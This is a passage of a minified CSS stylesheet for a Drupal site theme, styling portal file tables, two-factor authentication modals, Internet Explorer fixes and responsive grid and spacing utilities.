a{font-weight:300;color:#007eb9;text-decoration:underline}.portal-user-logs-block{margin:0 0 5px}.portal-user-logs-block .portal-user-logs-block-title{color:#094669;margin:20px 0 10px}.accordion .accordion-body .portal-user-logs-block ul,.jumbotron .portal-user-logs-block ul,.modal-content .portal-user-logs-block ul:not(.select2-results__options),.portal-user-logs-block .accordion .accordion-body ul,.portal-user-logs-block .jumbotron ul,.portal-user-logs-block .modal-content ul:not(.select2-results__options),.portal-user-logs-block .product-info .product-info-description ul,.portal-user-logs-block .promo .promo-item ul,.portal-user-logs-block .text-intro ul,.portal-user-logs-block ul.ul-list-styled,.product-info .product-info-description .portal-user-logs-block ul,.promo .promo-item .portal-user-logs-block ul,.text-intro .portal-user-logs-block ul{margin:0}.accordion .accordion-body .portal-user-logs-block ul li,.jumbotron .portal-user-logs-block ul li,.modal-content .portal-user-logs-block ul:not(.select2-results__options) li,.portal-user-logs-block .accordion .accordion-body ul li,.portal-user-logs-block .jumbotron ul li,.portal-user-logs-block .modal-content ul:not(.select2-results__options) li,.portal-user-logs-block .product-info .product-info-description ul li,.portal-user-logs-block .promo .promo-item ul li,.portal-user-logs-block .text-intro ul li,.portal-user-logs-block ul.ul-list-styled li,.product-info .product-info-description .portal-user-logs-block ul li,.promo .promo-item .portal-user-logs-block ul li,.text-intro .portal-user-logs-block ul li{font-weight:300;word-break:break-word}.table-styled{margin:20px 0}.table-styled .table thead th{color:#4a4a4a;font-size:12px;font-weight:500;letter-spacing:1px;line-height:15px;text-transform:uppercase;border:none}.table-styled .table td,.table-styled .table th{vertical-align:middle}.table-styled .table td{color:#000;font-size:18px;font-weight:500;padding:20px 10px;line-height:23px;border-top:0;border-bottom:1px solid #cacaca}.table-styled .table tbody tr td,.table-styled .table tbody tr th{position:relative;min-height:111px}.table-styled .table tbody tr td:after,.table-styled .table tbody tr th:after{content:"";display:none;top:8px;left:0;height:calc(100% - 16px);width:100%;background:#f0f2f3;position:absolute;z-index:-1;min-height:95px}.table-styled .table tbody tr:hover td:after,.table-styled .table tbody tr:hover th:after{display:block}.table-styled .table tr[data-link=true]{cursor:pointer}.portal-text-note{color:#ed3024;font-style:italic;font-size:17px;line-height:20px;margin:5px 0 0;padding-top:4px;clear:both}.portal-text-note strong{padding:2px 10px;border:2px solid;border-radius:11px;font-size:14px}.portal-user-info-item-subtitle{font-weight:700}.table-styled-file-icon{text-align:center;width:70px;padding-right:20px}.table-styled-file-icon img{width:70px;height:auto}.table-styled-file-name{width:40%;word-break:break-word}.table-styled-file-name-text{float:left}.table-styled-file-name .btn-tooltip-info{float:left;margin:-4px 0 0 3px}.table-styled-file-size,.th-table-styled-file-size{text-align:center;white-space:nowrap}.table-styled-file-date{white-space:nowrap}.table-styled-file-link{margin:5px 5px 5px 0;display:flex;flex-grow:2;align-items:center;padding:0 15px}.table-styled-icon-new{margin:8px 0 0;display:inline-flex;align-items:center}.th-table-styled-file-download{width:10%}.table-styled-file-download{padding:0 10px!important}.portal-file-preview-filename{word-break:break-word;margin-bottom:40px;display:inline-block}#block-userlogin .portal-file-preview-filename+.create-account-link,.box.box-contact .box-btn .portal-file-preview-filename+a,.cta-bar .cta-bar-actions .portal-file-preview-filename+a,.form-actions .portal-file-preview-filename+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-file-preview-filename+a,.portal-file-preview-filename+.btn,.product-tabs-wrap .portal-file-preview-filename+a.button,.request-box .request-box-cta .portal-file-preview-filename+a,.resource-default .resource-default-item .resource-default-item-actions .portal-file-preview-filename+a{margin-bottom:40px}.portal-file-preview-new-icon{margin:-15px 0 0 10px}.portal-file-preview-filesize{margin:0 0 40px;color:#000;font-size:30px;font-weight:300;line-height:38px}.portal-file-preview-wrap{display:flex}.portal-file-preview{margin-right:33px}.portal-file-preview-img{width:auto;height:100%;padding:20px;border:1px solid #979797}.portal-file-header{display:flex;flex-wrap:wrap}.portal-file-header .portal-file-preview-filename{display:inline}.portal-file-header .portal-text-note{width:100%}.portal-file-header .portal-file-header-inner{display:flex;width:100%;flex-wrap:wrap}.portal-file-header .portal-file-header-left{margin:0 0 40px;flex-grow:2}.portal-file-header .portal-file-header-right{justify-content:flex-end;margin-bottom:40px}.portal-file-header .portal-file-header-right a{white-space:nowrap}.portal-file-header .portal-file-preview-new-icon{margin:-3px 10px 0 0}.portal-file-header .portal-file-preview-filename{margin-bottom:0;padding-right:10px}.portal-file-header .portal-file-preview-filesize{width:100%}.page-node-type-page.page-portal .more-features-columns-wrap .more-features p{margin:0 0 15px}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle+p+p>a[href*=mailto]{font-weight:500}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{background:transparent;font-size:18px;padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle{border-bottom:1px solid #fff;height:auto!important;font-size:24px;font-weight:700;line-height:30px;padding-bottom:5px;margin:40px 0 5px}.more-features.side-by-side .portal-content-inner .more-features-columns-outer .list-text-columns-inner,.portal-content-inner .more-features-columns-outer #block-belmont-content>.text-intro,.portal-content-inner .more-features-columns-outer .container,.portal-content-inner .more-features-columns-outer .hero.hero-type6,.portal-content-inner .more-features-columns-outer .list-resources,.portal-content-inner .more-features-columns-outer .more-features.side-by-side .list-text-columns-inner,.portal-content-inner .more-features-columns-outer .search-result-wrapper,.portal-content-inner .more-features-columns-outer body.page-node-type-area-of-care .more-features,.portal-content-inner .more-features-columns-outer body.page-node-type-product .more-features,.portal-content-inner .more-features-columns-outer body.path-user.user-logged-in .main,.portal-content-inner .more-features-columns-outer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content-inner .more-features-columns-outer .more-features,body.page-node-type-product .portal-content-inner .more-features-columns-outer .more-features,body.path-user.user-logged-in .portal-content-inner .more-features-columns-outer .main,body.path-user:not(.user-logged-in) .portal-content-inner .more-features-columns-outer .main{padding-left:16.5px;padding-right:16.5px}.page-portal .box-content{text-align:center}.mo2f-modal{position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.mo2f-modal-content{background-color:#fefefe;margin:7% auto;width:50%;border-radius:10px}.mo2f-modal-container{padding:.01em 16px}.mo2f-modal-footer,.mo2f-modal-footer a{background-color:#ededed!important;text-align:right;font-size:12pt;padding:12px 15px;border-radius:0 0 10px 10px}.mo2fa-authenticate-page div[data-drupal-messages],.mo2fa-setup-page div[data-drupal-messages]{position:fixed;z-index:12000;top:0;left:0;right:0;background-color:gold}.mo2fa-authenticate-page div[data-drupal-messages]>div,.mo2fa-setup-page div[data-drupal-messages]>div{padding:6px}.mo2fa-authenticate-page div[aria-label="Status message"],.mo2fa-setup-page div[aria-label="Status message"]{display:none}#block-belmont-content .mo2f-modal-content{border-radius:0}#block-belmont-content .mo2f-modal-header{border-radius:0;border-top:1rem solid #ec342e;font-weight:700;color:#094669!important;background-color:#fff!important;text-align:center}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{color:#586e7b;font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-weight:300;line-height:1.333}#block-belmont-content .mo2f-info em,#block-belmont-content .mo2f-message em{color:#000;font-weight:700}#block-belmont-content .mo2f-message-status{color:#586e7b;background-color:#fff;border:0 none}#block-belmont-content .mo2f-message-error{color:#ec342e;background:transparent}#block-belmont-content .mo2f-message,#block-belmont-content .mo2f-text-center{text-align:center}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{border:0 none;border-radius:10px;color:#4f4f4c;background-color:#f0f2f3;text-align:left}#block-belmont-content .intl-number-input .description{color:#586e7b;margin-top:.25rem 0 .5rem;font-weight:300}#block-belmont-content .intl-number-input li.country :before{content:none}#block-belmont-content label{color:#586e7b}#block-belmont-content .mo2f-modal .form-item+.form-item{margin-top:1.5em}#block-belmont-content .mo2f-modal-footer{border-radius:0;background:#fff!important;padding-bottom:1.125rem}#block-belmont-content .mo2f-modal-footer .form-actions{display:flex;flex-direction:column}#block-belmont-content .mo2f-modal-footer .mo2f_button{margin:.5rem auto;padding-top:.625rem;padding-bottom:.625rem}#block-belmont-content .mo2f-modal-footer .mo2f_button+.mo2f_button{margin-top:.875rem}#block-belmont-content .mo2f-modal-footer #edit-cancel{color:#094669;background-color:transparent;border:0 none;text-transform:none;letter-spacing:0}#block-belmont-content .mo2f-modal-footer .mo2f-cancel{background-color:transparent!important;font-weight:700;text-align:center}#block-belmont-content .mo2f-modal{z-index:10000;display:flex;flex-direction:column;justify-content:center}#block-belmont-content .mo2f-modal-content{margin:32px 0;width:auto}#block-belmont-content .mo2f-modal-header{padding-top:1rem;padding-bottom:.5rem;font-size:1.375rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1rem;margin-bottom:1.25rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:2.5rem;margin:.375rem 0 .875rem}.internet-explorer .hero.hero-type1 .product-main-img{display:block}.internet-explorer .hero.hero-type1 .product-main-img>img{display:block;margin:0 auto}.internet-explorer .hero.hero-type1 .product-main-img>img+img{top:0;left:50%;transform:translateX(-50%)}.internet-explorer .promo .promo-item .promo-item-img>img{max-width:500px;position:absolute;top:20%;left:10%;z-index:111;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img>img+img{max-width:500px;position:absolute;top:20%;left:10%;z-index:11;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important;position:relative}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:403px!important;max-height:403px!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img{max-width:425px!important;max-height:425px!important}.internet-explorer .form-resources-search form .form-item label,.internet-explorer .search-result-form .search-result-form-inner form .form-item label,.search-result-form .internet-explorer .search-result-form-inner form .form-item label{display:table}.internet-explorer .boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{height:2000px}.internet-explorer .boxes-contact :first-of-type.box-contact-wrap .box.box-contact:after{height:2000px;bottom:-371px;right:-1379px}.internet-explorer .modal-content:before{top:-250px;right:-900px;background-size:170%}.internet-explorer #loginModal .modal-content:before{top:-215px;right:auto;left:200px;background-size:170%}@media screen and (min-width:411px) and (max-width:480px){.card-icon-link{width:170px;height:170px}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16.5px;margin-left:-16.5px}.card-deck .card{flex:1 0 0%;margin-right:16.5px;margin-bottom:0;margin-left:16.5px}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child,.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm a.list-group-item.is-active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:543px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-product .more-features .list-text-column{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .views-row,.col-sm-6,.featured-product-listing .views-row,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.resource-default .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content form{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-sm-8,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events .views-element-container,.changing-boxes,.col-sm-12,.container-large .box-contact-wrap,.jumbotron.small .col-sm-10,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.product-listing h3,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-columns-inner{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.form-inline label,.form-resources-search form label,.search-result-form .search-result-form-inner label{display:flex;align-items:center;justify-content:center;margin-bottom:0}#block-userlogin .form-inline .create-account-link,#block-userlogin .form-inline .form-actions,#block-userlogin .form-inline ul,#block-userlogin .form-resources-search form .create-account-link,#block-userlogin .form-resources-search form .form-actions,#block-userlogin .form-resources-search form ul,#block-userlogin .search-result-form .search-result-form-inner .create-account-link,#block-userlogin .search-result-form .search-result-form-inner .form-actions,#block-userlogin .search-result-form .search-result-form-inner ul,.form-inline #block-userlogin .create-account-link,.form-inline #block-userlogin .form-actions,.form-inline #block-userlogin ul,.form-inline .form-group,.form-inline .form-item,.form-resources-search form #block-userlogin .create-account-link,.form-resources-search form #block-userlogin .form-actions,.form-resources-search form #block-userlogin ul,.form-resources-search form .form-group,.form-resources-search form .form-item,.search-result-form #block-userlogin .search-result-form-inner .create-account-link,.search-result-form #block-userlogin .search-result-form-inner .form-actions,.search-result-form #block-userlogin .search-result-form-inner ul,.search-result-form .search-result-form-inner #block-userlogin .create-account-link,.search-result-form .search-result-form-inner #block-userlogin .form-actions,.search-result-form .search-result-form-inner #block-userlogin ul,.search-result-form .search-result-form-inner .form-group,.search-result-form .search-result-form-inner .form-item{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .form-item input,.form-item .form-inline input,.form-item .form-resources-search form input,.form-item .search-result-form .search-result-form-inner input,.form-resources-search .form-item form input,.form-resources-search form .form-control,.form-resources-search form .form-item input,.search-result-form .form-item .search-result-form-inner input,.search-result-form .search-result-form-inner .form-control,.search-result-form .search-result-form-inner .form-item input{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.form-resources-search form .form-control-plaintext,.search-result-form .search-result-form-inner .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-resources-search form .custom-select,.form-resources-search form .input-group,.search-result-form .search-result-form-inner .custom-select,.search-result-form .search-result-form-inner .input-group{width:auto}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.form-resources-search form .form-check-input,.search-result-form .search-result-form-inner .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.form-inline .js-form-type-checkbox,.form-resources-search form .custom-control,.form-resources-search form .js-form-type-checkbox,.search-result-form .search-result-form-inner .custom-control,.search-result-form .search-result-form-inner .js-form-type-checkbox{align-items:center;justify-content:center}.form-inline .custom-control-label,.form-inline .js-form-type-checkbox label,.form-resources-search form .custom-control-label,.form-resources-search form .js-form-type-checkbox label,.js-form-type-checkbox .form-inline label,.js-form-type-checkbox .form-resources-search form label,.js-form-type-checkbox .search-result-form .search-result-form-inner label,.search-result-form .js-form-type-checkbox .search-result-form-inner label,.search-result-form .search-result-form-inner .custom-control-label,.search-result-form .search-result-form-inner .js-form-type-checkbox label{margin-bottom:0}.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-sm .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{flex-wrap:nowrap}.navbar-expand-sm .belmont-navigation,.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:2.5rem!important}.mt-sm-1,.my-sm-1{margin-top:2.5rem!important}.mr-sm-1,.mx-sm-1{margin-right:2.5rem!important}.mb-sm-1,.my-sm-1{margin-bottom:2.5rem!important}.ml-sm-1,.mx-sm-1{margin-left:2.5rem!important}.m-sm-2{margin:3rem!important}.mt-sm-2,.my-sm-2{margin-top:3rem!important}.mr-sm-2,.mx-sm-2{margin-right:3rem!important}.mb-sm-2,.my-sm-2{margin-bottom:3rem!important}.ml-sm-2,.mx-sm-2{margin-left:3rem!important}.m-sm-3{margin:3.5rem!important}.mt-sm-3,.my-sm-3{margin-top:3.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:3.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:3.5rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:6rem!important}.mt-sm-5,.my-sm-5{margin-top:6rem!important}.mr-sm-5,.mx-sm-5{margin-right:6rem!important}.mb-sm-5,.my-sm-5{margin-bottom:6rem!important}.ml-sm-5,.mx-sm-5{margin-left:6rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:2.5rem!important}.pt-sm-1,.py-sm-1{padding-top:2.5rem!important}.pr-sm-1,.px-sm-1{padding-right:2.5rem!important}.pb-sm-1,.py-sm-1{padding-bottom:2.5rem!important}.pl-sm-1,.px-sm-1{padding-left:2.5rem!important}.p-sm-2{padding:3rem!important}.pt-sm-2,.py-sm-2{padding-top:3rem!important}.pr-sm-2,.px-sm-2{padding-right:3rem!important}.pb-sm-2,.py-sm-2{padding-bottom:3rem!important}.pl-sm-2,.px-sm-2{padding-left:3rem!important}.p-sm-3{padding:3.5rem!important}.pt-sm-3,.py-sm-3{padding-top:3.5rem!important}.pr-sm-3,.px-sm-3{padding-right:3.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3.5rem!important}.pl-sm-3,.px-sm-3{padding-left:3.5rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:6rem!important}.pt-sm-5,.py-sm-5{padding-top:6rem!important}.pr-sm-5,.px-sm-5{padding-right:6rem!important}.pb-sm-5,.py-sm-5{padding-bottom:6rem!important}.pl-sm-5,.px-sm-5{padding-left:6rem!important}.m-sm-n1{margin:-2.5rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-2.5rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-2.5rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-2.5rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-2.5rem!important}.m-sm-n2{margin:-3rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-3rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-3rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-3rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-3rem!important}.m-sm-n3{margin:-3.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-3.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-3.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-3.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-3.5rem!important}.m-sm-n4{margin:-4rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-4rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-4rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-4rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-4rem!important}.m-sm-n5{margin:-6rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-6rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-6rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-6rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-6rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) 